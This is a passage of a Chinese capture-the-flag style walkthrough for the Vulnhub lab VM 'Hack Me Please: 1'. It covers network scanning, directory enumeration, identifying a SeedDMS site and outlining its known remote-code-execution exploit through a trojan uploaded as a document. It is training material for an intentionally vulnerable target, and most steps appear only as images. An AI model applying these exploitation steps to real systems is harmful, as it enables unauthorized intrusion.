Vulnhub靶机Hack Me Please: 1渗透测试详解

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机安装:

- Vulnhub靶机漏洞详解:

- ①:信息收集:

- ②:漏洞利用

- ③:获取反弹shell:

- ④:sudo提权:

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这是一个Web的漏洞靶机,老样子需要找到flag即可。

Vulnhub靶机下载:

官方网站:https://download.vulnhub.com/hackmeplease/Hack_Me_Please.rar



Vulnhub靶机安装:

下载好了把安装包解压 然后试用VMware即可。

Vulnhub靶机漏洞详解:

①:信息收集:



kali里使用netdiscover发现主机

渗透机:kali IP :192.168.0.106 靶机IP :192.168.0.102

使用命令:



nmap -sS -sV -A -n 192.168.0.102







可以看到开放了80和3306端口 先使用dirb扫一下 好像没有可以用的信息 继续使用dirbuster 我们可以看到有css和js目录,里面应该还有东西没有扫描出来,我们换一个字典(默认的第五个)



可以看到js里面好像有重要文件main.js我们访问看到应该是seeddms的CMS建的网站。

②:漏洞利用





我们现在知道了CMS使用kali本地漏洞库看一下,以看到最后一个47022.txt前面写的是远程代码执行漏洞









①:要登录网站 ②:要添加一个document把木马放进去③:要看我们改的document的id号





④:接上它的链接加木马去访问利用 我们才扫描过没发现登录地址,但是在main.js里面看到了路径,我们扫描那个路径看看





